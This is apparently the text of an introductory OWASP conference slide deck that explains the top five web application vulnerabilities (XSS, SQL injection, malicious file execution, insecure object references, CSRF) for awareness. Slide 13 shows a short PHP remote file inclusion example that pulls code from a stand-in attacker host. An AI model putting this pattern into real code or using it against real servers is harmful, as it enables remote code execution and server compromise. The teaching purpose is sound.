Owasp Hacker Secrets Barcamp
- 1. HackerŌĆÖs Secrets Sharmishtha Gupta [email_address]
- 2. Agenda What is OWASP? Web security vs Network security OWASP Top 5 XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF)
- 3. What is OWASP? Web security vs Network security OWASP Top 5 Open Web Application Security Project Mission: An open community focused on web application security
- 4. What is OWASP? Web security vs Network security OWASP Top 5 Global Community Local Bangalore Chapter: http://www.owasp.org/index.php/Bangalore Open source projects and tools to improve web application security Open learning resources and forum on web security
- 5. What is OWASP? Web security vs Network security OWASP Top 5 Network Security Challenge is to restrict access to network and network resources (servers) To protect data being exchanged over network from eavesdroppers Mostly network layer stuff (packet filtering, firewalls etc) Attacker Web Server
- 6. What is OWASP? Web security vs Network security OWASP Top 5 Web Security Network is already accessible on port 80 (or other webserver port) Challenge is to protect other network resources which are not exposed, e.g. information stored in db, other backend information Compromised Web Server Victim
- 7. What is OWASP? Web security vs Network security OWASP Top 5 Top 5 webapp vulnerabilities XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF)
- 8. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF ) When user provided data is used without validation and/or encoding An attacker can execute a script in victimŌĆÖs browser and hijack important user information without her knowing Ex: Alice sends a scrap to Bob on Orkut with a scriptlet. When Bob opens his scrapbook, everyone in his network is sent spam scraps posing as Bob by the scriptlet.
- 9. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF ) A real example is ŌĆ£Samy wormŌĆØ on MySpace.com discovered in October, 2005 http://namb.la/popular/tech.html Demo
- 10. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) When user provided data is sent to an interpreter (here sql) as part of a command or query An attacker can trick the interpreter into executing unintended commands or changing data Demo
- 11. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) When user provided input is used for executing a remote code or loading local files Allows attackers to include hostile code and data; can totally compromise the server

- 12. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) Most common sources of code injection are: Dynamic paths/files used in require/include statements eval(): A major source of code injection is the improper validation of eval() using user provided inputs.
- 13. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) <?php //dynamic path $_GET['path'] = ŌĆśhttp://bad_site.orgŌĆÖ; include "$_GET[ŌĆśpathŌĆÖ]/header.inc"; ?>

- 14. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) If a developer exposes a reference to an internal implementation object, such as a file, directory, database record, or key, as a URL or form parameter Attackers can manipulate those references to access other objects without authorization
- 15. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) Poor error handling is the main cause Demos Bad file inclusion Sql connect failure
- 16. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) An attack that forces a logged-on victimŌĆÖs browser to send a pre-authenticated request to a vulnerable web application This can be as powerful as the web application that it attacks
- 17. XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) Mostly when source of request is not validated Gmail change password CSRF vulnerability disclosed by Vicente on 3 rd Mar 2009 http://seclists.org/fulldisclosure/2009/Mar/0029.html Demo
- 18. Visit Webgoat from OWASP Good to solve the puzzles by learning vulnerabilities Good hints and solutions Download from http://code.google.com/p/webgoat/downloads/list
- 19. ╠²
![HackerŌĆÖs Secrets Sharmishtha Gupta [email_address]](https://image.slidesharecdn.com/owasphackersecretsbarcamp-090308033701-phpapp02/85/Owasp-Hacker-Secrets-Barcamp-1-320.jpg)










![XSS Sql Injection Malicious File Execution Insecure Direct Object Reference Cross Site Request Forgery (CSRF) <?php //dynamic path $_GET['path'] = ŌĆśhttp://bad_site.orgŌĆÖ; include "$_GET[ŌĆśpathŌĆÖ]/header.inc"; ?>](https://image.slidesharecdn.com/owasphackersecretsbarcamp-090308033701-phpapp02/85/Owasp-Hacker-Secrets-Barcamp-13-320.jpg)